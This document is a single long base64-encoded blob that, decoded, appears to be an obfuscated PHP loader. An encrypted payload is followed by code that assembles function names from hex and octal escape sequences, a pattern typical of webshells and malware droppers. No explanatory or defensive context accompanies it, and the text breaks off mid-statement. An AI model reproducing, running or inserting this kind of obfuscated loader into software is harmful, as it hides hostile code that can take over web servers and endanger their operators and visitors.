KZHVKMkQxcEFkSEduSHArV1J0cTBIbW9EdWQrWWREOHMzWWJUVXlLMTczR1RtNkxhbUVVaGFjS1JFM2J
1Z0UxWkhhMTFQZGkybnVNTEkrQjk2bGpDRFBtRFArMkp1VFZYOVNNZnpkaUVKdDZqNWwvQW54cjV2Wmd
xdG1BdlhIYWg3T0RYbjVJQzFUUW1GaExOYzVFYzNvN3VqTGhuSkYwa3cwVll5S1orYVZaZTB2NW53ZDl
sQkhwRHlmdk5xaENxcndtWFpnMmlUOS9IMFR1YjZ5MXdBVTRaMWo2U1pWRkw1VksvcUZyQjRsdUc5RUd
KSk4zaDlJQm9UWWlOK1AyUzlQaTljcDVYemhoeloxb092UVYyejBHZkc2c3Jmb2RDa1Y1UmljeTY5d09
Gc2hWUFhYbk9nNWRRT2dORWRTYnVJS1hIK0hXSktQdVloRXVKcUtSSDIrU1ROTHhZUFd4aDA1cGpZekQ
xcVV0U1lCRHFXaWVYb1ZqVFMrOUg4S3Z1UDVyYWozczg5czdkektrbGJYd2J5Q2lCeDN1cHFkYkY0eVB
mUExBbThxU3JZdDFOZDJGSUVTTUljNlQ4WitTNUpwVERCMVpGWmE4cWFKcGxNd0VRU2VUSk1IYmZiQXJ
jejdvRnVFenFvZDRpWlpYbkZZNGdxN2lOREJ3bnBmazhvUzRHMHRibVFiMEF4dlc1Z0sxZjVyZ2hxVVI
xT0k5aks1MmJ5QkVocDdaZzVxNTh0ZkQyczhuM2dPWkQ5SWJ1VXNseGsxeURZaE9jdDhFT0pseXE0eVQ
xblF2WnBBZ0wvTGdmK3BHZU5VUWY5cU9mVTJwOGhJdDF6SGFQMmwvcXNuYmJzbTJnREhjMzBPcnozMFR
FZ3BBYXd4RXRCa2gyUTZjRVdMMFNFSlpWbERVV3dSckhqejBleEJoelRBWHBldnhmMDV0K0doSS9NMWt
vZXJWMVY5anVxUEV1R1pSaWNOTnpYVTdGQlQrRjhuNFMwTDFlUVAzZkZ4ZG9NOW0vTUpqeFlzQU5MM1c
vVU1zSVdQd29ZMzdjenMzRWRvYzZKWjZSdmZGMDlLUDZBb0F3SXVveWZtUFRnS0F6TVFlelFVUUVuTGI
zTGNUYk0zcXNpSzI2NlZwMy9SMTNmZHBHUGdOVlRUdDNTbEQ4ejJiQ2ZUekJ5dlAwZDMySnR0ZGpNRVF
tU1hjVit3Mjh4dGZDSzJRUm9KR0dUNDluQi92c2xUQmVpVkM5dlpDVURpeEV2dnViL0JMMjFaYVgwZXJ
iVFR5QlIzU2IyaUJvWC9VRjJSUkd6Mnh0TzQxODVMR3ZMOUN4T0R1RWRteTAxYkQwVTZHZy9xR2NiSXN
oODBwQTl0RHpmUVI1UnZ5UVVpdk9kb210OUprQzNJZERtZTJQV0Y4b0QxQUZjR2FyM2QrdkQzaXpyMlh
0L1NlUGRldWQxblhidGxiaEFRS3RrenplVytuS1F4UmZUZlBXSkdqMytBYk5KejV2UjBqRGN2UnBUeEI
1RWZQUlpYNDdCdk1oaGZNWVo5UzU3L1NDcGRRWWtmVzRwa2EzU1ZkRGJaZUN4M3lrWEYxRjlvbWg0bm1
vYm01d0tGWmUwblNBL0VJek4ycERsUkQ0WFdaL3ZlQ2kwb3RPSnJrd2RxZHBTeTI3MzFPeFNtQ0Ridit
Ga2FkVG4wL3BXUXFoWmJ1enJaWGJnZGdwZWNIeVVVbTN4SmVsaVR2aUdzdkZ0MzJWSHlUQ1BnS1pXRGx
sZW9iMUZrZWo2RlRsNzNFUlA2dENpVDJhWHhJT3oyaERIVkljZzZoNzE4T21ma3ZWMnVJYkpYMzVjTTg
vZW5WZ3luSkt1S09LWmNJZDFYRDZhKzVhWm1LZDdVL2xpZW9sNXpNaUJNb0QyQy9vN2FOUUlFVndDeGh
icUVzckJ4YmNtT29IZU1BVU5tYlFzRmtoTkEwQXI5R3daQWhLLytSbkxiQ0ZuZ3BaRlFTUDRockNFT0d
IZjJLeDJBLytnTTBLTzZvbm9TTDdYUERpaW5sV3Q4UGxETjBEUzhwaGE5LzVsRWh2Z2FRVmpuNWhiMXV
QcWdDYXRWUHJhUmZZT3NZUklRL2RUbFVmRkp3aHZwZlRCSVora3k3WXVLYlFZT2dnK2FXK3VueXFPazh
SV2NRUERxK0RTc2k4QWphUTgxcDh4b0U5Y2x6VVdNNjRYamUrdW1MVDN0bHFyaFRhNjljZkcxQXFmcVh
mQ29OdTVwMklOVG9iMjlPTGVPU3E4Yk1PYzdIWGcrcFVzNzhoT2N1OURlYld0eEY4UjV2TVZXbGpMS0d
3cjNtZlF3SDJHWVBBRTAwY1pZWHJtaEx1LzNuQTVPQkY3Wm9zTVRDbnY4YzExQlVFNkYvd2dpRzVqOXR
RUmRCWDVmQUp1bi9EV09YSmcyZ0lXODc3MXd5YU5aT0RIUDN4RUFOQnNucG11TjdZc0p4dXZPSG1SUzd
qTzJhcjZtanF0NVhLVUw4UDhrV0dEeE9WcjlvOEFQOHdZS0czd0M4d1UzK2FnT00xY29pcEFYTWpQS09
aaTVDTEI3VkJyZmw4ZDI4bzB5QnZCTVJPWlBQN05kN3RhdnI4Rm1EN0laQ0grTExZbFZDejN6UXU4NS9
UZ2dGVmtWaTZMalhTdVpQVlpLT2lmdTVTczU5SEhtdHlsWWZ5bFY3Z3VXY0w5U1pETmFZK3c1UUk2VXN
sdmRnNWFYNjlMc1N2anRRN3pxL0tlY0JKbUNhMXNEVVVBTkVuMWZuM0RFZjVYNGd1dVFnWGtXSGdJUWo
5NGxoc0VrMEE2U2ZHOHQyVitFL1NEQmtqWFJEYzhIbUQ5cUFZSkRoaExacDlUZEc1bzhSQTFUWjlrcVl
IM3NEYkJobHlmOUFHMnNNYUo3NW9zWnh0N1BMNE1yWmNHTVFjYS9HNW9jWHlwaXZhbnBiMUJZZ3d1ZzA
ybmh4cXBSY1FDOFhPSUFvcXRVclVVb0Zwc3liRno5M3h2Tk9lWURJWlVESWlZNlFBWVo1V01QT0UwaG5
4UHFnYnNaVHN0K0Q2cXplYnFCOUFEVjVrSnJsZCtWaGVEcmxYaUJTTzI4dVdTZHZtZEYxNUZ1VUdyL0J
VaEU5ODZiY09hbllxNFFjWkVQWE9JYW5XM2k4bHUyeXUwdEhIV0FZVXJHRDhvZFk3MXd1YmVSc2YrNlp
DUEN3cUdqMkxYK2h0T09hNnVvd04wWU9JUzdwWWoxUTJRSDIyVGJGUkZyRStvQ3IzRlN4OUdJVlprYmR
pODNCSFZhaVpIanRPS05yRGZCZTBwRDFlY2tjdzVDS0w0QWUwWElTazZlU1hDVG12WnFnV2paWEJnSWN
LYkVaRmpmQ1JmaU9mMDNDRXZNVGZLWHZya1hPQm5uSTNBanBzTW5XVDJ6YnRKdjd6OGdhdHhtMEx5NEd
iVkN4N0NVZWROUjhxejVjZVBUWDlrUERzUFhNZ3JhSG9Jem9TMDFCRGV1eXlzUFpwYWdQWXBBQmdDMUt
QZTdoclJPNGgyaHpoT0E3eDhVRW1sYjFScmVqdWs2bDJhQ2xuUFNrR1JJNnc0b3E3OE9OOU9IUkp5aGx
Od0wwQ0Y2eDEyM1lQb29FbFdNMms3bFQ3TzZEdWRaSnhWL3VTTjJRdTZadUdtQ2llS002Q2FZcTBkTEx
QQVhzeVdsSU5GQ0ROSERJUGp5ZExwQ2lnZUlwR0NDdk9ha1JaOXJNby9xSVA5WVE5aXpDQWlUYmsvTm4
xcFhzOUxXUlVuazh6YlNqL2RLUjN0UVlVWVhzL1Y0d1lJemFFT0g0RmpFazBPV0d5NkVlVVNYVjc1ZGU
5UTRhOWU2T0lxL0hIYVNQTHduM0tyUG1KWVZJYlgrUko5dXdjM2FDQjl1UGRCMEliNHNCNG1xRUMwb1B
uSTNFanhhVWlDVnpRenV3Y3Y1SUM0bVFTNUZkT2NtVmFBeDRjUnpDOHVJVmQwMFZJQU0wTXJjTkdLOWp
tWUNvTEhtQ2E5VzdDMW5yVHRtV2Jaa2RqYU9GMTZRcG5rL3NGRUxYNXJmbytvTUF3RDVWdThmeXk2dmZ
CdDNpUVJrTkROR3gxZm5sZTlKRWxSdFFJeGE1ZkVjVzY5am5jSW5QN2UyT2tkVHE0MklzeEEvdzZWazd
4SlIzejdZaFp4NU9QNkJyV0JQNzVKWlhoN2J1eXRha2ZJSUhrRThWUHFIdUVsTDdYR3c5aXZaYjFTdkc
5cmh2UjBxVnBFVVhLeWRCZkZuRXJiYkJsRkd6dmlnUld0Tkt3N1loK2FiQVpkTVE2aWRJVkJXSU1vUmt
MU3lCbjdPY1JPUW1oTlc2Lzl2Y1dvSUpFWVBiRWc3L2F0OGt4SkFRaUd0RXB6TXdkWVNId0dFa2dHRW8
yR0I5RlVkSW4zMk1Na1hTK0dlV2hETGczdCsyc00vM1BwR054VDdYTGZBNXZDRHkwemM2VWFJUnBJa3J
ITjlTMFl4eHh0dzlUYWVvckhqbUJUbUdPa09RM09OZHVhNFJ2a0htNTZCblEwa2pnMFh1UGorK0l3Snl
6ckliaTJPRFJxaTdFbHNGSERYTmNTUTFNMlg3ZXc3OTBVUXFKbEFVODRwZHorTlNwVEFsNjZvMkF6dlN
kNVBRK1lJbUZWalhMRXZkWmdNM1VrajV3MUJ1dWJjRStzS0VOMnNvWG9sZ3F5WHNONFJoM0lOTzJidk5
vcnJ5Y2lsbjhIN293NllPZlhOdHAzMTVIWllGV1FYajFCTllEbFZCZ2hURGFLNEQxcGhRNEtIQ3dxaEV
OdkpjQ0plWFQ0RkR4eVp4cGhLNEFFa25QQlZQalh3QnN4RDhRbkRKNTc3ZW5KUzZML1NGeEFjTWVQZ21
jOWl0VjBtWElZaFFYZ25rd1drVVpWdWRxeUgzYWJLTWI2SkpsVUZGR3Y5bCtaL0JsallrVmdFSTl6UU1
HWHRVSzRCZmRiRUI5RlVqQ3VDK2ovUXkyNUxkaVJRUG5BdEU1SlUxQVJ1em9QTUgwT3BiVkQ4emplSCt
qWC96WWxQZmE5L2ZEekVaS1JmVmlyNitXU0NFKzdqVUI3WjFXbnhNZ2Z1cEV3NXFUeTRUemZ1UEE3dVR
kVzQzYXhGbTJFZlVoSUUwK211NjU3RmNBdTd6aThWdGpmRm5ZNmhLeTdWczhyWnJBbW4zcUJRUnFHTHF
yeTFRbWpPVWRlV3FrVkF2dS9kNmI0ZTVHeU5QZnJhU0RUZTh2UGFlWUhVTUU0djR3Zm9TSWV5cC9DdTV
HclM3MHpKTm5QVlF6MWR4QWIxTEw3cXFpUThDdnNJV2pJWVJ3NW9NdTNhTnVvc1hLOVNEZXEzMjFFNVJ
ZVy9sR2tIZlZVakl0ZHJvbHE5TkF1S0k4emRJRk14eERrSHMyYWwxa3lJRnk4OHo5TmdKa0ZtMTIxNXd
5UUtpNjdEWktIcVJtR2N4U3Q1SElod2NCSU5CSFNaOFQxeUdlWmFvNFBrQk1STGZDV09nSFVZYUhnaGN
WTEptNUljRkp2d3ZIUkM5Q3dENWROOWNlWmxidmZpclc3eGJHTjRtSnh1ZVpwNy9RbFpwUVg3eGNyVmh
3aVhMTExlODRRcWVzNGdJTW96dEk4ZEViMXBNUTZvZUZ5bHYyL0tPaXErOWlmaVhtT05RZ0F0czRpeG0
3OEx2OThaL3V6d0JmUWYxUnBrSGNrK0YyTVRwSzVBVGNSVm84V0xyTXJFMGhOZ0dRSXdwa0k3dSt1aGV
QL0k5RUJ4Y0FXaEN2Z0hSQ0J2RGc1TklKcmdNVENTU3FSeE0wTVVkNEE3NVRSYnEzTnJnQ3VnVE9PVTU
1SVBqc3Z2ekdBaWNLV1hSSHl1YW8zSEs2bG5sSloyRkFESkZvdVRCTHQ2RDhHVWt4SSt6d2FQWGxwbFN
5aFVEeWRRWk90bVBPWHNhVktBbDRCR2Y1KzE2MUNVNkVsR2tqdjJaVktDWHFQc2h4S3licm1zZU55MzR
kcUcxSm5zWVJkbW9nRmZKZWF5VEJiQlQ3VDhzZ2ZsNExrNEhVWGRtT2plSjFaMW5PdFJvMlJkeHJPRk9
JSEtnVW5ONEtIbXBKKyttYU8zR0cralNCZVMwRXBQZG5ReHpXNHNSdG10bTRJZll0MUFWdktRQlh5bk5
yRWpkT0NCcllLZUpWZUJIcHdkRjMrQWF5VmdMZ1lDSHBEN3ZOSll3ZG1YV3VIS3FiNGx2eSt3NFdES0d
1K3NGY2srUnBVck5pZUZoVEl4elc3THNxTll3TFRNOS9XWVdkb3ZEakw3UFRIc3BaQlVlWGFndkFDdUt
HOU9naXRDZWZHYzBCTURPOXJNREhUTUFzbnhSY2VmTmtDSmNIMzczMk5xaGpwMjN3UkJOeEpoeFUya2V
3UUZUUWtwRzdVaHdCQlg3TUdSQWpmOVlhUGs2ZDArdG14c1htU3lqSzI1VjVHVVkzb1YvbGhQVG56OUR
nREwvNnQ3SGkycnV0a0t3ZzllNXI4cVNQWi9rbUxCdVpWbHRYWEN3aVdmeklMWlhWdUQxa3RleVROUlJ
xbXVndHBvcjIxS0xJNkNwcXdVT2tiK3VzTUpGZGxYd3JvaWV5MFhCdm1EbFpTWWN6bkg5RDdvNmpKYUZ
jSWdxUWZSNzNZMk11OGg0NXd5aCs0QkVqRGJ6TW1rcmREUTZQc0V5c3JiYTJDOHliZG9rQkI1UzZFbG1
hNXlRU283OWtXT0NtQWhQMzIvVDN5V0JESWh1cjVlcFRmNVhHVXJLTStZc0N2Ry9HVEp4ZlppYUVtSlY
wSDU3MjBnMHo3UzNlQXhaQkQ4cVA5QVV1R3JrY0VJdmxpMUs1Q3lMMG84V25qV2w0eFJRaFM0blVkTnR
YeEROaDFtS3VRZ01mYjFzTmRCZ1dQYytQQmJBeC9WQUVOZGZTRnh6QkJBTGJ5WmlvbFFCWGlna2VYSkV
jeXpTcG94akNqNlpCT3c0dCtjQmlyYUF3a2UyK2IxN1Y4RUEzRlRQYU9sVURCa2FMYUM3VVp5Z0dVWkd
LdzlqSnhNN2NnZkpCUUlJc2VSTXRDdzJzc25mWHlwUTBaZVZaY3NZSkJUUTJGT3ZlZHkvUDRNVTgyNFp
xRzlSSTJHOGpUWEtDNDRwSTJFSVNRc202YWZpMXdDRkh3eU1kcTFXVk11UW4zdWRvVnkva0JGekpkOHA
vbFBmZ3pYSTZqZEhTSXdUOEZnUTBaSFRwb1hkcEEyc21BRG1iQjFQRVpZSEZxTE4rMTVHVC9TdS9VZ05
RSlVnV2V4akQ4ZDJBZTJBWFdLeGJJRjhRS1M4U3VxckdkdHpoZCt6a3pmcG9aY0lpNWV1YThEMDZFbTJ
UWnFSbWVQdzNHbXJkeC82U3pPdmhxSFcrcHhmc0lXUk9ITC9Ed2x2WEZPbzBUS3luTEZxemdYT1pWWkx
Ya2Z0UjVKZ2ltelRPRythd1UyWTNzcHdHdzlhcjU1STZLaFAxU0owOHVoanpBOHpmNWhORmZzNTFxcHV
vN082SVdSSWcwSTQzdCszdm95MGVPTTN2ZmlLQTN3Z3pXOG80bmh6OFdjWU9kT01uTDY2SkhrVDdabUY
5aXlOM3R4cUxNWUhxQmh3di9CMTRaajErWHR1ZTQvWVdBM3FjQlB5KzZ1K0ZSSmVCZ2MzUnhNcnpKOFV
vTTVZWFIrR2p3VU1Jbm5yY1pvblhldXl6UDZKZkhtcUhobTUzZGVNTzFXNGxUdm1oVm1FM1BMUTJtaWt
wR0orOEl6OFBNb00xVVhsUjNuYkNrQnNOUjU1dWwwdFZpN1FPcWw2cHQvU20rb2tWVThzL1JWb3lRWTg
yZ003UG9OZW1GMkZnYmFEaG9tdkRyRkk5dURaM1ZRdmdPeW1remVXbWpNUmJMd01wZlFxYjVMQkRId0p
HUUlXa3ZFSG0weFcvdEpSZlVhQXFtUTZtbTY1TWx6UjVzZVAxTzNHSlNkcFIxVW1aSXk5SHFTY1dQRjZ
uSG92WU9Yeko3L1E3UzRTOEdaQ2tUdEhvNWpqWDNnSW9INk12ZGhYMUI4eVk3ZkZsWlNuWTAvVUdzVkE
5dnhlUlI0SVk2QnRlYUFidFhPa2tiRjJYbURRTG9CQmt4YWZ2OEtRVUhxWmtVZGRDa05vTjhPMllYNnV
PREUxVHNjeTJTWlNsaDR4VXZBUGs2TUx3ODB4QUppcmMvUUJGallzZkxRdmE3NGhoQVlGZjhtcmRpenZ
5TUxCN3ZvZFYyUXMvZ08zVklVNUpjM0ExeVA3WUNlcU0wRm4yQVNzTEpLRDhpZnVkT3B2ZVVNbHJLOUd
rdEwySE9ZUUhCMm9Wd3lEMnI1Y0VuUStNUjlXM200S1dHRlB1SnVMR0tmazFjcE85UUxiN1YwZVdzZXp
HSXB0TE5yUUpaT1FLb2o2V01ub1ArMTRWUlRldmNzY2c2OHV4RG5VcEhZNlowTlpvRS8yNTI2UnBQTmR
UaHczQUpGQnhDRnZFZ2FybGtaTkNycVY1YUI1dnphWlJtTjJPU29SK0hiaVdUVy82eUl2L3AwMGR1bUN
HQ2drODBvaDJtRHloRGp5YXA5dWMzbnplQlJDd0ZjcCt1dys3UlBTK1NJdUN0TktmekVJeGFPQzM2VGh
nZ3kzcDhtQTlxenJ2VmcxU3A5WmU3SytOMGN4eWtkdzNYdzV5UWNXWk5ySTVXQTdVNUQyZnNqMXBOMXB
KbU9JVTd0ZllvNVhzZHBFQTR2ZUxOZ3lveFpEUGNwVWZDMlMzS2RnSHhkWFhWNTh4NE1kKzhOcTJMMXJ
WY1JxT1pqT2ltUFBrM3dXanV4UmNmQkxxZTZ4VElqbUtwMEhoaHhzWEpndlQxQ0s5b1d2MGFjSm0vbEE
zRTc1eSt4RzdZd1JjQjhNK1A3eGhMZllxYm9sWmZDc20wTDBxTGJhamt5U0ZnYk1FYm1HT0dXMWFVUEV
4TjRENitqb3E2NWgveVY0cW8wR1BUdGI3VDdpSXFOc2ZCRW9PUWZaMW52WDZWR0tKTTVSL05raXJQOTg
xRVFEMUJNMmtEN01peHpFUVhQUFVyejlIN0h4ZXpSVFBCRXVpOHA3RGZYYkRLVW40UTNjdEpVWkREQWs
5YnlNV0ZNK3NnMmlyWFRwUjhFVndPRnNzYU1qUDdjbktVWVFTTC9tR2hrblh3N2d6NTBZNHhkeXhkeW4
zcGxLU1Y5blRMZ0kwOEJJZ2NYTHpjaU1PbTNhTHpOU0luSmVBVWJ4aGc0YWxXcjFUN1BBSGd4VlhqMXJ
icmdtUWJFM2JyVG5vUWlZb2hWR1kyNFRFcExiMnIyT2VSc3padUVrR21YZUdwNVU4N3F1U1NlU0tUVlJ
hQm9rSU1YVkZZdDhXVk5xc0o5OGNLdVJ6dUQveEJZZWtFb1YvSVpkOEkyalkzTjd1TUxFM3hxemxFalR
2cUEvT2huMlFOK1drVmt1YzZJWWkwa0FBZFFldjlOQlZVdmRHay9VUGsvc0E0Y0RDN013dGF1SDUwSFd
NVFluNExzR3A3Q0VBMnRQblBQVXZ3U1hybnVnek5QMGVOY2JIUVlhT1FndVNSZnBlamZsRTY2RGtHVS8
0VnNmKy9yeXJSN3lYOGhyNlhNY2FjQy9oSjNER2NGMERXLzUyVnZ5SXBnU1JaZzRleTZnVUFKRzFVZFM
vb2JhVC9wMnhKK0hwRjk1MCtGK05DTkdYOEwxcHFrNWVVd3N2blhPUFFmcFM3cWRDbmZCa0J2ZkRKbk0
xZzZlb2xMQ0hPbTF4cmJSaUJSS2tPaHQ1RGhtc0RBcEMzV1JJOVV0cEZCK3kvNVByV3JqZkNKdkxqQ3J
4M3diZldTSUhxREQ5N1BsNkF2THBRVmJIRkZKQk8weWNHckRsK2JJTDhDMkpvS0FYVDMveWdNNDVTeEJ
3U2FnSWhza08zUTV0ajZNN2FyWDRuRFdDMkJPUW80V0ZsVGU2WFpRTllQOC9CZGRNL0JhSklFeEJSQlJ
CYXRmcWJsaWJBS1pqeXh3SVNnaFA3TFNzOFZ3UHlnNVh4T2pEc1ZKZXV2QUhSSTVnV0h3YUJIeUY4WlJ
MUStDZlR6anFOU2FPVENnRG9sZ2t1V0NBNkNHb1NSN1dIQkx2UjZaVXFnUFpITmtRREZxeTRFcDhlV05
TQkZWSGkybFhhdmNGSTQ2R09YYi83aE5acUFSOXVaNDI1eFpmMWltZndBcllPeXAvQjVwdXVkZmNBbU1
BMUNIbmJXenJNZEl6ZHo2M091WlM0MUhjL0VZcFRseW5vaEtXMXNVUXZFb2FudGJ1Z1pBN2RkWTRpeGc
za0toNEpJMjc4YUttVjJ6Tzk5NU1IU3RxaGZUZTNMWEs0MjJUakE5NFJlWkxBeUdkOFBraFNuV083NW5
SU2djSzJJbjNib3FoSFZjczdNQU9iWHVXS2l0RFU0bk1VTWtaemJoaS9BT1Q1MUgzb3JhZk1VRWxKdno
rTnZoN2ZucG1XZWw1Q09NZzRjbDNZU0NPODl4T2hJN0xEMlMzd2p3K2VrYnB2ZkVQVkQ3c2xYSFBUSjB
zS1F5UzB4Tzc0dVpNR2ZseDBaWGtHTlYwakNuSWRFaGkyNUE4a0F3Z2M4SkxtK3V1SnFJSS92cGhjTjR
RYUJ1dlN3TlFVNk5ZMWl2WVJoRTZlUzFsT1JwbUhHaEpYSDNERERSNjFqWTQrZXc5akxQNTl1ZjU4NnF
weEh3M3BhM05vRmlnbTk3ZVNlbkptWnJGQWdWcURsTGxReXZXdVhqQ2c3d3A5SWExVFhXbDhaTU83RTA
4a1VoNHhhcCtwVW1UWEE4emN3SHp1REo5Umo1eG1rSk5RVVVFRXMrL25qeVhYMmxabDdGSXhoV2tXazg
vaUoxaWhqUEZJZk8yeVdQcnc0Wkl2dGdmclkrbTk5d3gzY2VrTEVDNG55T0hETzZsOXlLLzlMZUlIRDZ
YN29rR2F5cjUyblFhSTRjYU0zeWQ5aXNSZFBDRFVUWjY4RlRSZHdDUGR5U0JaTm9HWk9GckdpQnUzdGp
0cEVQL1RoSmVtWWlJbVdsWnhmeUk2cUZjUkVBMHJmT2t3aTFURVNIdUc0WHU3eFlJZTV1Rm1uQXl5cXN
wdU1WVWh0L1NvWDB0M0psc3BDMXpKOFJEVFB6L09EcHVEZUNrOEJKZGxBSDFxYzhacEh4WmJCL2NBdkQ
rVzYyMjZjbnQ4SXk0MHFSVVBkSENpcUN5TDlRMnYxdEJNVTFRMTFBY3JpejRFcmQ3cGkzSmJpVVRaVGx
HbHR4clB1Q05kSG9hUlU3WEpMUVZzWFA0WFVqTG5UNHpFRWdxUFdJbzFZeVRSSDV5V1YrSWhXSG1SUVB
NLzNyWFBqcFNEMHU2UWJ1bzlpRTVSS1Juak1BS3FPSnVlOHNVaFJsU2pTNjhtRlhsVGJ3TmxFNjRXTjl
0ZlIzczQwYTV1b3huNzJrbmRBZjZYL1lRa1YvREFPYktnb3p3MkFmVzNvaTRPZDY1SFplOG5RM0RUL25
hVkhBN0J0dW9jRDJ2ZEgwc3hYVjNQZTc4RDRxNkRMNGovOHVOWjFlRDRrOGc0OXNCRGc3a0FSaWhncXV
4ZWdjRlJEbkw4QVlWMUF6N1hlUGpiVWVNNmhpMlpveWkyQndPN0UzUnJxalVnODAwVFZTU1lhS0ptT1Z
RKyt0enRheml4WHA4OHg5b0lQSlJJVWtHYXAzc1VCMHh4TFdBb1JmdmoyRENvTWZ5RGlMWUlsMU41Ymp
zVUxtNXoyS2RDSzAyNS9jK0FTcGNqVlErWld3UUt1OXh0MERJa25wZWZTZk5ub1JyWnlHM01JWGdOWmZ
GbXFVS280OEtwWEl4aW1TRHdvcjRGYzNyb1NreENmUGtTZG1ISnNvd2pZK3FxZzhBNVFQSHpXdjR0MTJ
JMW1hdnBoYmpKRU1hOU1ENENSYXVkWHVSTEp6QUFTYW9haGFLWEprblZWeVFiVE5OUGw5M0JQSVJyVFB
mWXIweE5Ma2lvck95WlE2U2xrVG04dUVLOUpKS2RQNG5WbWUzNkkwWVJtOCtMcDNyRklWYTR0RUpnb0N
QbUFKbUJFc3BGTm1HaDhOTEd1YnZrVXk5S3M2MTA2M2REdWd4TFloOHljQUhmOEhpWlVEZTNVQUM3eTF
BRG10TWdqSVdFQnJpVTVMd0JxWEh5WEUzT0h2cU5jdnFwV3F6UzNyVCtwMTJCQ2FtRmZHUWdjUDFRcjZ
tTFhHQWdiNkFmdWpMSk9oekpxSk8rSy9CL3VpS1MvUG5jbzNMUnE0Uit3QVlKcDNxYkpXTndad2R3Qnd
PaVc3UG9Uajg2YXVibW9RODZ4K1ZFaytoREFsekVQTXMzNVhGekU1R0wrWUhHOUtqUVJBZnY2QlJoVjF
EcHNkdU8zSjNtaWphSSsyeDZ3MlZjczJnLy9yckpsREI0bmtkTjVxK2ZjUVlXS3hwc25HY0xsdWdnQ0s
wNWhudjZkZHBweUk3L0hESG9ydm52MzkzRFpaQ0ZEMXhURHRidXRyUkV0a3pQaElzNmg5SGpYSVZHRTF
vRlU1TmtPdmxWQzk3b0JGNHN2UVg2cEFFcThDQ0U0K2YzclVjS1dUaXY5QXdtaDhGcmJaZWxIMVR4c1J
rcW85Uno4MXNRZEFmbTVRUHVxOGh1eXBJQ1VYZ0lRYzNsVDUzc2w0RTBEQ3NMV211U2p5dFd1WG5Ycjl
4N0JWV0hnbnFIMVB0ZlRnMkVBdG1WYkR4VTVzOVlsb3RwbmZsMVNWbEtYL3Nha240MzQ0ZW1lUEVFYXE
xWVBqQXhXUVdrM3dJNVRGVjBteGFzQVFHUDJOZ1NEekVtaldNbjFIS2crY0thTzEvenAyRUxXMlgwYzZ
DbzdOdk15NUxXd2YveXRDRWpZT2REUFpnODRMRjNoR2FnVGNObXlUVWsyaWEwNHowR0ZZbUkxTU9wQlE
rWkdJQk5qNWZzMHk4dEhYVVUxbCtFU1NOOTFKS3NadmpUR1VuRkdvb083cFhqbzRoRkhQQ0R2bndERnJ
4TW10Zmx2Q2dpQ3VkOVRwNUxWZXBJYi9ldUJsUjVCdFA4OVN5K2tva2RwYmIrSVNHQTlFeWI0bzdiTzF
oc3NNWVg2bnk0cDRSQndqMG1KSk5HTVo5UDhjMmRGdWVjcm5oaFFjcmJwa1F5VXJoaG9OVlpRYnc2bnh
UeUZxZGJJeDFBdXpwVVpIU1RQTXhGdzFLZEZhTHcyK2l6RG5qYkRreTdIVWM5TjIyeEMyczZXS1BpaFN
md20yMmxWMENIUjFVeEZYbVd0djlEVk16WlVPdTNYZVBEZDVhdjJpb3czanZRSFV3OEgvWmdld2gveld
2VlpmaVU2MTZEYm9kbDBqVmlidENrOXloRXRHdThzVHV4N2F6MzNqbzVXYllxaE04RXc4T2NFZTRaNXF
ub2tnV2VTTUQ1N3Y4Q3BxWHNIeVNYd0hJWTlXWXhKWW94Skc0TlYwaGszSzczQWszSk9ZMk8zdmhxSUR
yVUZLaXpJenlpY0x1dm1FeGhTK0I5dXBaOXNrOG5vbHhndFEvOURiRU9uMGx0dUEzbjB3YkQwVDVMRSt
5eXpGUzVmRTk0clZOaStoNFJjaE1Kcm52Vi8xcHVSMUNYNXdiaTBRcm16S1hZSlBOUVlhZHFPKzlhSFJ
6ZStuOUs3cS9hYWJFMXhXcHVqZ1pBN09UTmVhWTY5TG1HS3RHZW41ZklxNW1Xa2dvdWQyS1JJdm1zait
MSlR0UnhVaXFBbCtaaFBjMm1mQ2pQWnZuVWF3UGVCUE5HaHZwR1Q0RzdVcWJ3Ti96blJkZXhiYXRrczB
PSmlnS3d6azdjR1Nyb0VPa01EK2FhSy9MUERrTG52THJheklXWUY1VG9TRHdwbjhXNENPSGlrZ1RxTWx
EeU9OcGcwalRBRjJEcjk4UVhwMEJTSm9CdzZ2UGRwbUVsQ3IweVc2ek5Xa2NzeFcvYnVTL0NHNTcvLzl
OYlkreGVYR1UvcmZMMHhDL0JoUzJ1Y3JXRGVoeFJkM05SQlgxQ2U1aXVWUFEvdTRtU2ROaDhBenlOZUV
nWnZIOGs1NUhkWDJtYnF5RzNDQkJDek9aVnJDbWRPZk5TNzl4Y285S0NtQkdMYjEwSWR5c1U3VHNNejB
LS2Z1Qk1na1l0dkRxZGZxUlJrUDhENmZCUFNDdDZPNFhXbGVrb2gwMHFBNmpKaHgwM2dDRDJuWEdQaHd
zSlg1QVZSYnBUL0RON3J3Q2dPTmM5dlNrOE45YlFHamMzWDNHOVhDckx5YTdQOWYzUUtXTFFka0JadGp
YZEx6VUgweEYyeldoRFcwNFZmb1NYUkI1bGFFMXEzczVRMWloWUFCcStFMGZxQXFGNHRaZkI3S0x5eXE
wZHlUdXREc1UzeGNpd3dQT0hoREUxM3Q2R3RyTmtEUmRGREV0aGlkRE43c1FsYnkwWFJPTTNJWmJzV1V
uTGtWTEg2QjNLY1JDbFN2UnBjZUg1dUVhWHZDVDYzbkdLa1o0QllEbmxGbUJCamEvQVFvZUx4ZjhWeE1
rNmNuN3dIYjJGWGwwM1NjYmQvbWdIdWNUd1hjdGVtT044eXppMStXREMzREtIRXlOaWJmcFFLUDJSMi9
IQU5CSjJ4U0dWS1hXSVJWeVpDSUFxOWozZFZoTWNDbDBsUzRjY1BpUXlyTTlMTW9RMVRIQ1hocTQ1SGM
4YlJVaTJDMktNR0FIeUZPQ0xkRDBlSWs5YmFoZSttWWZYZlhjZG9XQXpablpJcHF0UmUrOVBLTkJxRnp
Ga2NkSExGTE1nUVcrMW4zMm0za1F5WG51dzkzU1FTWkhEb2FjMEgzU0gvRENQWERMQkhXaVN2VWFzTld
xczRyY00wVFFDQkhCaGRja3VINm1DWlVaYmsrL0ZWalFYRmNJbEthVWdML1NsZlJvMmY5L01vZjJGd2Z
5Zk83cUNNZTlmPTp6OHp3bUdnZ3ZLNHJOTj09OjAxNjZvODUzCiRiNGIwMWVmNT0iXHg2MiI7JG1hM2M
5YzUxPSJcMTQ3IjskZWYyMWRkNTk9Ilx4NjYiOyRkZDY3ZTk2ZT0iXDE2MCI7JGg3NDg2Mjc3PSJceDc
zIjskZDYyYWI1MmI9IlwxNjIiOyRkMDJhYzViOT0iXHg3MyI7JGVjODE3Mjc2PSJceDczIjskYzRkOTB
